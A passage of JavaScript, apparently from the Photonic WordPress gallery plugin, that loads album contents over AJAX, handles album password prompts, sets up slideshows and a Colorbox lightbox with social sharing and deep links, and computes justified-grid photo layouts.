		args['action'] = 'photonic_display_level_2_contents';
		$.post(Photonic_JS.ajaxurl, args, function(data) {
			if (data === Photonic_JS.password_failed) {
				$('.photonic-loading').hide();
				var prompter = '#photonic-' + provider + '-' + type + '-prompter-' + identifier;
				$(prompter).dialog('open');
			}
			else {
				if ('show' === args['popup']) {
					photonicDisplayPopup(data, provider, type, identifier);
				}
				else {
					if (data !== '') {
						photonicBypassPopup(data);
					}
					else {
						$('.photonic-loading').hide();
					}
				}
			}
		});
	};

	window.photonicProcessL3Request = function(clicked, container, args) {
		args['action'] = 'photonic_display_level_3_contents';
		photonicShowLoading();
		$.post(Photonic_JS.ajaxurl, args, function(data){
			var insert = $(data);
			insert.insertAfter($(container));
			var layout = insert.find('.photonic-level-2-container');
			if (layout.hasClass('photonic-random-layout')) {
				photonicJustifiedGridLayout(false);
			}
			else if (layout.hasClass('photonic-mosaic-layout')) {
				photonicMosaicLayout(false);
			}
			else if (layout.hasClass('photonic-masonry-layout')) {
				photonicMasonryLayout(false);
			}
			insert.find('.photonic-level-2').css({'display': 'inline-block'});
			$('.photonic-loading').hide();
			clicked.removeClass('photonic-level-3-expand-plus').addClass('photonic-level-3-expand-up').attr('title', Photonic_JS.minimize_panel === undefined ? 'Hide' : Photonic_JS.minimize_panel);
		});
	};

	window.photonicMoveHTML5External = function() {
		var $videos = $('#photonic-html5-external-videos');
		$videos = $videos.length ? $videos : $('<div style="display:none;" id="photonic-html5-external-videos"></div>').appendTo(document.body);
		$('.photonic-html5-external').each(function() {
			$(this).siblings('a.photonic-launch-gallery').addClass('photonic-external-video');
			$(this).removeClass('photonic-html5-external').appendTo($videos);
		});
	};
	photonicMoveHTML5External();

	$('ul.photonic-slideshow-content').each(function() {
		var $slideshow = $(this);
		var slideAdjustment = Photonic_JS.slide_adjustment === undefined ? 'adapt-height-width' : Photonic_JS.slide_adjustment;
		var fadeMode = $slideshow.data('photonicFx') === 'fade' && ($slideshow.data('photonicLayout') === 'strip-below') &&
			($slideshow.data('photonicColumns') === 'auto' || $slideshow.data('photonicColumns') === '');

		var itemCount = ($slideshow.data('photonicColumns') === 'auto' || $slideshow.data('photonicColumns') ===  '' || isNaN(parseInt($slideshow.data('photonicColumns')))) ? 1 : parseInt($slideshow.data('photonicColumns'));
		$slideshow.waitForImages(function() {
			$slideshow.lightSlider({
				gallery: $slideshow.data('photonicLayout') !== 'no-strip'  && $slideshow.data('photonicStripStyle') === 'thumbs',
				pager: $slideshow.data('photonicLayout') !== 'no-strip',
				vertical: $slideshow.data('photonicLayout') === 'strip-right' || $slideshow.data('photonicLayout') === 'strip-left',
				item: itemCount,
				auto: Photonic_JS.slideshow_autostart,
				loop: true,
				currentPagerPosition: 'middle',
				mode: fadeMode ? 'fade' : 'slide',
				speed: $slideshow.data('photonicSpeed'),
				pauseOnHover: $slideshow.data('photonicPause'),
				pause: $slideshow.data('photonicTimeout'),
				adaptiveHeight: slideAdjustment === 'adapt-height' || slideAdjustment === 'adapt-height-width',
				autoWidth: slideAdjustment === 'start-next',
				controls: $slideshow.data('photonicControls') === 'show',
				responsive : [
					{
						breakpoint:800,
						settings: {
							item: itemCount !== 1 ? 2 : 1,
							slideMove: 1
						}
					},
					{
						breakpoint:480,
						settings: {
							item: 1,
							slideMove: 1
						}
					}
				],
				onSliderLoad: function(el) {
//					photonicLightbox.initializeForSlideshow('#' + $slideshow.attr('id'), el);
				}
			});

			var above = $slideshow.parents('.photonic-slideshow.strip-above');
			if (above.length > 0) {
				above = $(above[0]);
				var gallery = above.find('.lSSlideOuter');
				gallery.find('.lSGallery').insertBefore(gallery.find('.lSSlideWrapper'));
			}
		});
	});

	$(document).on('click', '.photonic-level-2-thumb', function(e){
		e.preventDefault();
		var $clicked = $(this);
		var provider = $clicked.data('photonicProvider');
		var singular = $clicked.data('photonicSingular');
		var args = {"panel_id": $clicked.attr('id'), "popup": $clicked.data('photonicPopup'), "photo_count": $clicked.data('photonicPhotoCount'), "photo_more": $clicked.data('photonicPhotoMore')};
		if (provider === 'picasa' || provider === 'google' || provider === 'zenfolio') args.thumb_size = $clicked.data('photonicThumbSize');
		if (provider === 'flickr' || provider === 'smug' || provider === 'picasa' || provider === 'google' || provider === 'zenfolio') args.overlay_size = $clicked.data('photonicOverlaySize');
		if (provider === 'google') args.overlay_crop = $clicked.data('photonicOverlayCrop');
		photonicDisplayLevel2(provider, singular, args);
	});

	$(document).on('click', '.photonic-password-submit a', function(e) {
		e.preventDefault();
		var album_id = $(this).parent().parent().attr('id');
		var components = album_id.split('-');
		var provider = components[1];
		var singular_type = components[2];
		var album_key = components.slice(4).join('-');

		var password = $(this).parent().parent().find('input[name="photonic-' + provider + '-password"]');
		password = password[0].value;

		var thumb_id = 'photonic-' + provider + '-' + singular_type + '-thumb-' + album_key;
		var thumb = $('#' + thumb_id);

		$('#photonic-' + provider + '-' + singular_type + '-prompter-' + album_key).dialog('close');
		photonicShowLoading();
		var args = {'panel_id': thumb_id, "popup": thumb.data('photonicPopup'), "photo_count": thumb.data('photonicPhotoCount'), "photo_more": thumb.data('photonicPhotoMore') };
		if (provider === 'smug') {
			args.password = password;
			args.overlay_size = thumb.data('photonicOverlaySize');
		}
		else if (provider === 'zenfolio') {
			args.password = password;
			args.realm_id = thumb.data('photonicRealm');
			args.thumb_size = thumb.data('photonicThumbSize');
			args.overlay_size = thumb.data('photonicOverlaySize');
		}
		else if (provider === 'picasa') {
			args.thumb_size = thumb.data('photonicThumbSize');
			args.overlay_size = thumb.data('photonicOverlaySize');
			var prompt = $('#' + album_id).data('photonicPrompt');
			if (prompt === 'password') {
				args.authkey = password;
			}
			else {
				args.shortlink = password;
			}
		}
		photonicProcessRequest(provider, singular_type, album_key, args);
	});

	$('.photonic-flickr-stream a, a.photonic-flickr-set-thumb, a.photonic-flickr-gallery-thumb, .photonic-picasa-stream a, .photonic-google-stream a, .photonic-500px-stream a, .photonic-smug-stream a, .photonic-instagram-stream a, .photonic-zenfolio-stream a, a.photonic-zenfolio-set-thumb').each(function() {
		if (!($(this).parent().hasClass('photonic-header-title'))) {
			var title = $(this).attr('title');
			$(this).attr('title', photonicHtmlDecode(title));
		}
	});

	$('a.photonic-level-3-expand').on('click', function(e) {
		e.preventDefault();
		var current = $(this);
		var header = current.parent().parent().parent();
		if (current.hasClass('photonic-level-3-expand-plus')) {
			photonicProcessL3Request(current, header, {'view': 'collections', 'node': current.data('photonicLevel-3'), 'layout': current.data('photonicLayout')});
		}
		else if (current.hasClass('photonic-level-3-expand-up')) {
			header.next('.photonic-stream').slideUp();
			current.removeClass('photonic-level-3-expand-up').addClass('photonic-level-3-expand-down').attr('title', Photonic_JS.maximize_panel === undefined ? 'Show' : Photonic_JS.maximize_panel);
		}
		else if (current.hasClass('photonic-level-3-expand-down')) {
			header.next('.photonic-stream').slideDown();
			current.removeClass('photonic-level-3-expand-down').addClass('photonic-level-3-expand-up').attr('title', Photonic_JS.minimize_panel === undefined ? 'Hide' : Photonic_JS.minimize_panel);
		}
	});

	$(document).on('click', 'a.photonic-more-button.photonic-more-dynamic', function(e) {
		e.preventDefault();
		var clicked = $(this);
		var container = clicked.prev();
		var query = container.data('photonicStreamQuery');
		var provider = container.data('photonicStreamProvider');
		var level = container.hasClass('photonic-level-1-container') ? 'level-1' : 'level-2';
		var containerId = container.attr('id');

		photonicShowLoading();
		$.post(Photonic_JS.ajaxurl, { 'action': 'photonic_load_more', 'provider': provider, 'query': query }, function(data) {
			var ret = $(data);
			var images = ret.find('.photonic-' + level);
			var one_existing = container.find('a.photonic-launch-gallery')[0];
			images.children().attr('rel', $(one_existing).attr('rel'));
			if (Photonic_JS.slideshow_library === 'lightcase') images.children().attr('data-rel', 'lightcase:' + $(one_existing).attr('rel'));

			images.appendTo(container);
			photonicMoveHTML5External();

			var lightbox;
			if (Photonic_JS.slideshow_library === 'imagelightbox') {
				lightbox = photonicLightboxList['a[rel="' + $(one_existing).attr('rel') + '"]'];
				if (level === 'level-1') {
					lightbox.addToImageLightbox(images.find('a'));
				}
			}
			else if (Photonic_JS.slideshow_library === 'lightcase') {
				photonicLightbox.initialize('a[data-rel="' + $(one_existing).attr('data-rel') + '"]');
			}
			else if (Photonic_JS.slideshow_library === 'lightgallery') {
				photonicLightbox.initialize(container);
			}
			else if (Photonic_JS.slideshow_library === 'featherlight') {
				photonicLightbox.initialize(container);
			}
			else if (Photonic_JS.slideshow_library === 'fancybox3') {
				photonicLightbox.initialize(null, $(one_existing).data('fancybox'));
			}
			else if (Photonic_JS.slideshow_library === 'photoswipe') {
				photonicLightbox.initialize();
			}
			else if (Photonic_JS.slideshow_library === 'strip') {
				images.children().attr('data-strip-group', $(one_existing).attr('rel'));
			}

			images.waitForImages(function() {
				var new_query = ret.find('.photonic-random-layout,.photonic-standard-layout,.photonic-masonry-layout,.photonic-mosaic-layout,.slideshow-grid-panel').data('photonicStreamQuery');
				container.data('photonicStreamQuery', new_query);

				// If this is a masonry layout in <= IE9, we need to trigger the Masonry function for appended images
				if (container.hasClass('photonic-masonry-layout') && isOldIE && $.isFunction($.fn.masonry)) {
					container.masonry('appended', images);
				}

				var more_button = ret.find('.photonic-more-button');
				if (more_button.length === 0) {
					clicked.fadeOut().remove();
				}

				if (container.hasClass('photonic-mosaic-layout')) {
					photonicMosaicLayout(false, '#' + containerId);
				}
				else if (container.hasClass('photonic-random-layout')) {
					photonicJustifiedGridLayout(false, '#' + containerId);
				}
				else if (container.hasClass('photonic-masonry-layout')) {
					images.find('img').fadeIn().css({ "display": "block" });
					$('.photonic-loading').hide();
				}
				else {
					container.find('.photonic-' + level).css({'display': 'inline-block' });
					$('.photonic-loading').hide();
				}
			});
		});
	});

	/**
	 * Displays all photos in a popup. Invoked when the popup data is being fetched for the first time for display in a popup.
	 * Must be used by all providers for displaying photos in a popup.
	 *
	 * @param data The contents of the popup
	 * @param provider The data provider: flickr | picasa | smug | zenfolio
	 * @param popup The type of popup object: set | gallery | album
	 * @param panelId The trailing section of the thumbnail's id
	 */
	window.photonicDisplayPopup = function(data, provider, popup, panelId) {
		var unsafePanelId = panelId, // KEEP THIS FOR AJAX RESPONSE SELECTOR
			safePanelId = panelId.replace('.', '\\.'); // FOR EXISTING ELEMENTS WHCICH NEED SANITIZED PANELID
		//panelId = panelId.replace('.', '');  // REMOVE '.' FROM PANELID WHENEVER POSSIBLE
		var div = $(data);
		var grid = div.find('.slideshow-grid-panel');

		$(grid).waitForImages(function() {
			$(div).appendTo($('#photonic-' + provider + '-' + popup + '-' + safePanelId)).show();
			div.photonicModal({
				modalTarget: 'photonic-' + provider + '-panel-' + safePanelId,
				color: '#000',
				width: Photonic_JS.gallery_panel_width + '%',
				closeFromRight: ((100 - Photonic_JS.gallery_panel_width) / 2) + '%'
			});
			photonicMoveHTML5External();
			if (photonicLightbox !== undefined && photonicLightbox !== null) {
				photonicLightbox.initializeForNewContainer('#' + div.attr('id'));
			}

			$('.photonic-loading').hide();
		});
	};

	window.photonicRedisplayPopupContents = function(provider, panelId, panel, args) {
		if ('show' === args['popup']) {
			$('.photonic-loading').hide();
			$(panel).photonicModal({
				modalTarget: 'photonic-' + provider + '-panel-' + panelId,
				color: '#000',
				width: Photonic_JS.gallery_panel_width + '%',
				closeFromRight: ((100 - Photonic_JS.gallery_panel_width) / 2) + '%'
			});
		}
		else {
			photonicBypassPopup($(panel));
		}
	};

	window.photonicBypassPopup = function(data) {
		$('.photonic-loading').hide();
		var panel = $(data);
		panel.hide().appendTo($('body'));
		photonicMoveHTML5External();
		if (photonicLightbox !== undefined && photonicLightbox !== null) {
			photonicLightbox.initializeForNewContainer('#' + panel.attr('id'));
		}

		var thumbs = $(panel).find('.photonic-launch-gallery');
		if (thumbs.length > 0) {
			deep = '#' + $(thumbs[0]).data('photonicDeep');
			$(thumbs[0]).click();
		}
	};


	function Photonic_Lightbox() {
		this.socialIcons = "<div id='photonic-social'>" +
			"<a class='photonic-share-fb' href='https://www.facebook.com/sharer/sharer.php?u={photonic_share_link}&amp;title={photonic_share_title}&amp;picture={photonic_share_image}' target='_blank' title='Share on Facebook'><div class='icon-facebook'></div></a>" +
			"<a class='photonic-share-twitter' href='https://twitter.com/share?url={photonic_share_link}&amp;text={photonic_share_title}' target='_blank' title='Share on Twitter'><div class='icon-twitter'></div></a>" +
			"<a class='photonic-share-pinterest' data-pin-do='buttonPin' href='https://www.pinterest.com/pin/create/button/?url={photonic_share_link}&media={photonic_share_image}&description={photonic_share_title}' data-pin-custom='true' target='_blank' title='Share on Pinterest'><div class='icon-pinterest'></div></a>" +
			"</div>";
		var lastDeep;
		this.videoIndex = 1;
	}

	Photonic_Lightbox.prototype.getVideoSize = function(url, baseline){
		return new Promise(function(resolve){
			// create the video element
			var video = document.createElement('video');

			// place a listener on it
			video.addEventListener( "loadedmetadata", function () {
				// retrieve dimensions
				var height = this.videoHeight;
				var width = this.videoWidth;

				var videoAspectRatio = this.videoWidth / this.videoHeight;
				var baseAspectRatio = baseline.width / baseline.height;

				var newWidth, newHeight;
				if (baseAspectRatio > videoAspectRatio) {
					// Window is wider than it needs to be ... constrain by window height
					newHeight = baseline.height;
					newWidth = width * newHeight / height;
				}
				else {
					// Window is narrower than it needs to be ... constrain by window width
					newWidth = baseline.width;
					newHeight = height * newWidth / width;
				}

				// send back result
				resolve({
					height : height,
					width : width,
					newHeight: newHeight,
					newWidth: newWidth
				});
			}, false );

			// start download meta-datas
			video.src = url;
		});
	};

	Photonic_Lightbox.prototype.getImageSize = function(url, baseline){
		return new Promise(function(resolve){
			var image = document.createElement('img');

			// place a listener on it
			image.addEventListener( "load", function () {
				// retrieve dimensions
				var height = this.height;
				var width = this.width;

				var imageAspectRatio = this.width / this.height;
				var baseAspectRatio = baseline.width / baseline.height;

				var newWidth, newHeight;
				if (baseAspectRatio > imageAspectRatio) {
					// Window is wider than it needs to be ... constrain by window height
					newHeight = baseline.height;
					newWidth = width * newHeight / height;
				}
				else {
					// Window is narrower than it needs to be ... constrain by window width
					newWidth = baseline.width;
					newHeight = height * newWidth / width;
				}

				// send back result
				resolve({
					height : height,
					width : width,
					newHeight: newHeight,
					newWidth: newWidth
				});
			}, false );

			// start download meta-datas
			image.src = url;
		});
	};

	Photonic_Lightbox.prototype.addSocial = function(selector, shareable) {
		if ((Photonic_JS.social_media === undefined || Photonic_JS.social_media === '') && shareable['buy'] === undefined) {
			return;
		}
		$('#photonic-social').remove();
		if (location.hash !== '') {
			var social = this.socialIcons.replace(/{photonic_share_link}/g, encodeURIComponent(shareable['url'])).
			replace(/{photonic_share_title}/g, encodeURIComponent(shareable['title'])).
			replace(/{photonic_share_image}/g, encodeURIComponent(shareable['image']));

			$(selector).append(social);
			if (Photonic_JS.social_media === undefined || Photonic_JS.social_media === '') {
				$('.photonic-share-fb').remove();
				$('.photonic-share-twitter').remove();
				$('.photonic-share-pinterest').remove();
			}

			if (!supportsSVG) {
				var icon = $('#photonic-social div');
				var bg = icon.css('background-image');
				bg = bg.replace( 'svg', 'png' );
				icon.css({'background-image': bg});
			}
		}
	};

	Photonic_Lightbox.prototype.setHash = function(a) {
		if (Photonic_JS.deep_linking === undefined || Photonic_JS.deep_linking === 'none') {
			return;
		}

		var hash = $.type(a) === 'string' ? a : $(a).data('photonicDeep');
		if (hash === undefined) {
			return;
		}

		if (typeof(window.history.pushState) === 'function' && Photonic_JS.deep_linking === 'yes-history') {
			window.history.pushState({}, document.title, '#' + hash);
		}
		else if (typeof(window.history.replaceState) === 'function' && Photonic_JS.deep_linking === 'no-history') {
			window.history.replaceState({}, document.title, '#' + hash);
		}
		else {
			document.location.hash = hash;
		}
	};

	Photonic_Lightbox.prototype.unsetHash = function() {
		lastDeep = (lastDeep === undefined || deep !== '') ? location.hash : lastDeep;
		if (window.history && 'replaceState' in window.history) {
			history.replaceState({}, document.title, location.href.substr(0, location.href.length-location.hash.length));
		}
		else {
			window.location.hash = '';
		}
	};

	Photonic_Lightbox.prototype.changeHash = function() {
		var node = deep;

		if (node != null) {
			if (node.length > 1 && photonicLightbox !== null && photonicLightbox !== undefined) {
				if (window.location.hash && node.indexOf('#access_token=') !== -1) {
					photonicLightbox.unsetHash();
				}
				else {
					node = node.substr(1);
					var allMatches = $('[data-photonic-deep="' + node + '"]');
					if (allMatches.length > 0) {
						var thumbToClick = allMatches[0];
						$(thumbToClick).click();
						photonicLightbox.setHash(node);
					}
				}
			}
		}
	};

	Photonic_Lightbox.prototype.catchYouTubeURL = function(url) {
		var regExp = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
		var match = url.match(regExp);
		if (match && match[2].length === 11) {
			return match[2];
		}
	};

	Photonic_Lightbox.prototype.catchVimeoURL = function(url) {
		var regExp = /(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/;
		var match = url.match(regExp);
		if (match) {
			return match[1];
		}
	};

	Photonic_Lightbox.prototype.soloImages = function() {
		$('a[href]').filter(function() {
			return /(\.jpg|\.jpeg|\.bmp|\.gif|\.png)/i.test( $(this).attr('href'));
		}).addClass("launch-gallery-" + Photonic_JS.slideshow_library).addClass(Photonic_JS.slideshow_library);
	};

	Photonic_Lightbox.prototype.changeVideoURL = function(element, regular, embed) {
		// Implemented in individual lightboxes. Empty for unsupported lightboxes
	};

	Photonic_Lightbox.prototype.hostedVideo = function(a) {
		// Implemented in individual lightboxes. Empty for unsupported lightboxes
	};

	Photonic_Lightbox.prototype.soloVideos = function() {
		var self = this;
		if (Photonic_JS.lightbox_for_videos) {
			$('a[href]').each(function() {
				var regular, embed;
				var youTube = self.catchYouTubeURL($(this).attr('href'));
				var vimeo = self.catchVimeoURL($(this).attr('href'));
				if ((youTube) !== undefined) {
					regular = 'https://youtube.com/watch?v=' + youTube;
					embed = 'https://youtube.com/embed/' + youTube;
				}
				else if (vimeo !== undefined) {
					regular = 'https://vimeo.com/' + vimeo;
					embed = 'https://player.vimeo.com/video/' + vimeo;
				}

				if (regular !== undefined) {
					$(this).addClass(Photonic_JS.slideshow_library + "-video");
					self.changeVideoURL(this, regular, embed);
				}
				self.hostedVideo(this);
			});
		}
	};

	Photonic_Lightbox.prototype.handleSolos = function() {
		if (Photonic_JS.lightbox_for_all) {
			this.soloImages();
		}
		this.soloVideos();

		$(window).on('load', this.changeHash);
		$(window).on('hashchange', this.changeHash);
	};

	Photonic_Lightbox.prototype.initialize = function() {
		this.handleSolos();
		// Implemented by child classes
	};

	Photonic_Lightbox.prototype.initializeForNewContainer = function(containerId) {
		// Implemented by individual lightboxes. Empty for cases where not required
	};

	Photonic_Lightbox.prototype.initializeForExisting = function() {
		// Implemented by child classes
	};

	Photonic_Lightbox.prototype.initializeForSlideshow = function(selector, slider) {
		// Implemented by child classes
	};

	function Photonic_Lightbox_Colorbox() {
		Photonic_Lightbox.call(this);
	}
	Photonic_Lightbox_Colorbox.prototype = Object.create(Photonic_Lightbox.prototype);

	Photonic_Lightbox_Colorbox.prototype.changeVideoURL = function(element, regular, embed) {
		$(element).attr('href', embed);
	};

	Photonic_Lightbox_Colorbox.prototype.hostedVideo = function(a) {
		var html5 = $(a).attr('href').match(new RegExp(/(\.mp4|\.webm|\.ogg)/i));
		var css = $(a).attr('class');
		css = css !== undefined && css.includes('photonic-launch-gallery');

		if (html5 !== null && !css) {
			$(a).addClass(Photonic_JS.slideshow_library + "-html5-video");
			var $videos = $('#photonic-html5-videos');
			$videos = $videos.length ? $videos : $('<div style="display:none;" id="photonic-html5-videos"></div>').appendTo(document.body);
			$videos.append('<div id="photonic-html5-video-' + this.videoIndex + '"><video controls preload="none"><source src="' + $(a).attr('href') + '" type="video/mp4">Your browser does not support HTML5 video.</video></div>');
			$(a).attr('data-html5-href', $(a).attr('href'));
			$(a).attr('href', '#photonic-html5-video-' + this.videoIndex);

			this.videoIndex++;
		}
	};

	Photonic_Lightbox_Colorbox.prototype.initialize = function(selector, group) {
		this.handleSolos();
		var self = this;
		if ($.colorbox) {
			$(document).on('click', 'a.launch-gallery-colorbox', function(e) {
				e.preventDefault();
				$('a.launch-gallery-colorbox').not('.photonic-external-video').each(function() {
					$(this).colorbox({
						opacity: 0.8,
						maxWidth: '95%',
						maxHeight: '95%',
						photo: true,
						title: $(this).data('title'),
						transition: Photonic_JS.cb_transition_effect,
						speed: Photonic_JS.cb_transition_speed,
						slideshow: Photonic_JS.slideshow_mode === '1',
						slideshowSpeed: Photonic_JS.slideshow_interval,
						loop: Photonic_JS.lightbox_loop === '1',
						onLoad: function() {
							self.setHash(this);
							var shareable = {
								'url': location.href,
								'title': photonicHtmlDecode($(this).data('title')),
								'image': $(this).attr('href')
							};
							self.addSocial('#cboxContent', shareable);
						},
						onClosed: function() {
							self.unsetHash();
						}
					});
				});

				$('a.launch-gallery-colorbox.photonic-external-video').each(function() {
					$(this).colorbox({
						opacity: 0.8,
						maxWidth: '90%',
						maxHeight: '90%',
						inline: true,
						title: $(this).data('title'),
						transition: Photonic_JS.cb_transition_effect,
						speed: Photonic_JS.cb_transition_speed,
						slideshow: Photonic_JS.slideshow_mode,
						slideshowSpeed: Photonic_JS.slideshow_interval,
						loop: Photonic_JS.lightbox_loop,
						scrolling: false,
						onLoad: function() {
							self.setHash(this);
							var shareable = {
								'url': location.href,
								'title': photonicHtmlDecode($(this).data('title')),
								'image': $(this).attr('href')
							};
							self.addSocial('#cboxContent', shareable);
							var videoID = $(this).attr('href');
							self.getVideoSize($(this).attr('data-html5-href'), {height: window.innerHeight * 0.90 - 50, width: window.innerWidth * 0.90}).then(function(dimensions) {
								$(videoID).find('video').attr('width', dimensions.newWidth).attr('height', dimensions.newHeight);
								$(videoID).css({width: dimensions.newWidth, height: dimensions.newHeight});
							});
						},
						onComplete: function() {
							$(this).colorbox.resize({innerWidth: $($(this).attr('href')).width(), innerHeight: $($(this).attr('href')).height()});
						},
						onClosed: function() {
							self.unsetHash();
						}
					});
				});
				this.click();
			});

			$('.colorbox-video').colorbox({
				opacity: 0.8,
				maxWidth: '95%',
				maxHeight: '95%',
				title: $(this).data('title'),
				iframe: true, innerWidth:640, innerHeight:390, scrolling: false
			});

			$('a.colorbox-html5-video').colorbox({
				opacity: 0.8,
				maxWidth: '95%',
				maxHeight: '95%',
				title: $(this).data('title'),
				inline: true, href: $(this).attr('href'),
				scrolling: false,
				onLoad: function() {
					var videoID = $(this).attr('href');
					self.getVideoSize($(this).attr('data-html5-href'), {height: window.innerHeight * 0.95 - 50, width: window.innerWidth * 0.95}).then(function(dimensions) {
						$(videoID).find('video').attr('width', dimensions.newWidth).attr('height', dimensions.newHeight);
						$(videoID).css({width: dimensions.newWidth, height: dimensions.newHeight});
					});
				},
				onComplete: function() {
					$(this).colorbox.resize({innerWidth: $($(this).attr('href')).width(), innerHeight: $($(this).attr('href')).height()});
				}
			});

			$(document).bind('cbox_open', function(){
				$("#colorbox")
					.on('swipeleft', function() { $.colorbox.next(); })
					.on('swiperight', function() {$.colorbox.prev(); } );
			});
		}
	};

	photonicLightbox = new Photonic_Lightbox_Colorbox();
	photonicLightbox.initialize();

	$('.photonic-standard-layout.title-display-below .photonic-pad-photos').each(function(i, item) {
		var img = $(item).find('img');
		img = img[0];
		var title = $(item).find('.photonic-title-info');
		title.css({"width": img.width });
	});

	if ($('.title-display-tooltip a, .photonic-slideshow.title-display-tooltip img').length > 0) {
		$(document).tooltip({
			items: '.title-display-tooltip a, .photonic-slideshow.title-display-tooltip img',
			track: true,
			show: false,
			selector: '.title-display-tooltip a, .photonic-slideshow.title-display-tooltip img',
			hide: false
		});
	}

	$(document).on('mouseenter', '.title-display-hover-slideup-show a, .photonic-slideshow.title-display-hover-slideup-show li', function(e) {
		var title = $(this).find('.photonic-title');
		title.slideDown();
		$(this).data('photonic-title', $(this).attr('title'));
		$(this).attr('title', '');
	});

	$(document).on('mouseleave', '.title-display-hover-slideup-show a, .photonic-slideshow.title-display-hover-slideup-show li', function(e) {
		var title = $(this).find('.photonic-title');
		title.slideUp();
		$(this).data('photonic-title', $(this).attr('title'));
		$(this).attr('title', $(this).data('photonic-title'));
	});

	window.photonicBlankSlideupTitle = function() {
		$('.title-display-slideup-stick, .photonic-slideshow.title-display-slideup-stick').each(function(i, item){
			var a = $(item).find('a');
			$(a).attr('title', '');
		});
	};
	photonicBlankSlideupTitle();

	$('.auth-button').not('.auth-button-picasa').click(function(){
		var provider = '';
		if ($(this).hasClass('auth-button-flickr')) {
			provider = 'flickr';
		}
		else if ($(this).hasClass('auth-button-500px')) {
			provider = '500px';
		}
		else if ($(this).hasClass('auth-button-smug')) {
			provider = 'smug';
		}
		var callbackId = $(this).attr('rel');

		$.post(Photonic_JS.ajaxurl, "action=photonic_authenticate&provider=" + provider + '&callback_id=' + callbackId, function(data) {
			if (provider === 'flickr') {
				window.location.replace(data);
			}
			else if (provider === '500px') {
				window.location.replace(data);
			}
			else if (provider === 'smug') {
				window.open(data);
			}
		});
		return false;
	});

	$('.photonic-login-box-flickr:not(:first)').remove();
	$('.photonic-login-box-flickr').attr({id: 'photonic-login-box-flickr'});
	$('.photonic-login-box-picasa:not(:first)').remove();
	$('.photonic-login-box-picasa').attr({id: 'photonic-login-box-picasa'});
	$('.photonic-login-box-smug:not(:first)').remove();
	$('.photonic-login-box-smug').attr({id: 'photonic-login-box-smug'});

	window.photonicJustifiedGridLayout = function(resized, selector) {
		if (selector == null || selector === undefined || $(selector).length === 0) {
			selector = '.photonic-random-layout';
		}

		if (!resized && $(selector).length > 0) {
			photonicShowLoading();
		}

		function linearMin(arr) {
			var computed, result, x, _i, _len;
			for (_i = 0, _len = arr.length; _i < _len; _i++) {
				x = arr[_i];
				computed = x[0];
				if (!result || computed < result.computed) {
					result = {
						value: x,
						computed: computed
					};
				}
			}
			return result.value;
		}

		function linearPartition(seq, k) {
			var ans, i, j, m, n, solution, table, x, y, _i, _j, _k, _l;
			n = seq.length;
			if (k <= 0) {
				return [];
			}
			if (k > n) {
				return seq.map(function(x) {
					return [x];
				});
			}
			table = (function() {
				var _i, _results;
				_results = [];
				for (y = _i = 0; 0 <= n ? _i < n : _i > n; y = 0 <= n ? ++_i : --_i) {
					_results.push((function() {
						var _j, _results1;
						_results1 = [];
						for (x = _j = 0; 0 <= k ? _j < k : _j > k; x = 0 <= k ? ++_j : --_j) {
							_results1.push(0);
						}
						return _results1;
					})());
				}
				return _results;
			})();
			solution = (function() {
				var _i, _ref, _results;
				_results = [];
				for (y = _i = 0, _ref = n - 1; 0 <= _ref ? _i < _ref : _i > _ref; y = 0 <= _ref ? ++_i : --_i) {
					_results.push((function() {
						var _j, _ref1, _results1;
						_results1 = [];
						for (x = _j = 0, _ref1 = k - 1; 0 <= _ref1 ? _j < _ref1 : _j > _ref1; x = 0 <= _ref1 ? ++_j : --_j) {
							_results1.push(0);
						}
						return _results1;
					})());
				}
				return _results;
			})();
			for (i = _i = 0; 0 <= n ? _i < n : _i > n; i = 0 <= n ? ++_i : --_i) {
				table[i][0] = seq[i] + (i ? table[i - 1][0] : 0);
			}
			for (j = _j = 0; 0 <= k ? _j < k : _j > k; j = 0 <= k ? ++_j : --_j) {
				table[0][j] = seq[0];
			}
			for (i = _k = 1; 1 <= n ? _k < n : _k > n; i = 1 <= n ? ++_k : --_k) {
				for (j = _l = 1; 1 <= k ? _l < k : _l > k; j = 1 <= k ? ++_l : --_l) {
					m = linearMin((function() {
						var _m, _results;
						_results = [];
						for (x = _m = 0; 0 <= i ? _m < i : _m > i; x = 0 <= i ? ++_m : --_m) {
							_results.push([Math.max(table[x][j - 1], table[i][0] - table[x][0]), x]);
						}
						return _results;
					})());
					table[i][j] = m[0];
					solution[i - 1][j - 1] = m[1];
				}
			}
			n = n - 1;
			k = k - 2;
			ans = [];
			while (k >= 0) {
				ans = [
					(function() {
						var _m, _ref, _ref1, _results;
						_results = [];
						for (i = _m = _ref = solution[n - 1][k] + 1, _ref1 = n + 1; _ref <= _ref1 ? _m < _ref1 : _m > _ref1; i = _ref <= _ref1 ? ++_m : --_m) {
							_results.push(seq[i]);
						}
						return _results;
					})()
				].concat(ans);
				n = solution[n - 1][k];
				k = k - 1;
			}
			return [
				(function() {
					var _m, _ref, _results;
					_results = [];
					for (i = _m = 0, _ref = n + 1; 0 <= _ref ? _m < _ref : _m > _ref; i = 0 <= _ref ? ++_m : --_m) {
						_results.push(seq[i]);
					}
					return _results;
				})()
			].concat(ans);
		}

		function part(seq, k) {
			if (k <= 0) {
				return [];
			}
			while (k) {
				try {
					return linearPartition(seq, k--);
				} catch (_error) {}
			}
		}

		$(selector).each(function(idx, obj) {
			var viewportWidth = Math.floor($(this)[0].getBoundingClientRect().width);
			var windowHeight = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
			var idealHeight = Math.max(parseInt(windowHeight / 4), Photonic_JS.tile_min_height);

			var gap = Photonic_JS.tile_spacing * 2;

			$(this).waitForImages(function() {
				var container = this;
				var photos = [];
				var images = $(container).find('img');

				$(images).each(function() {
					if ($(this).parents('.photonic-panel').length > 0) {
						return;
					}

					var image = $(this)[0];
					var a = $(this.parentNode);
					var a_clone = a.clone(true);// Clone doesn't get the "data" if the parameter is unspecified or false
					var a_title = a_clone.data('title');
					a_clone.empty();

					var title_info = a.children('.photonic-title-info');

					var div = a.parent();
					var siblings = div.children('div');

					if (!(image.naturalHeight === 0 || image.naturalHeight === undefined || image.naturalWidth === undefined)) {
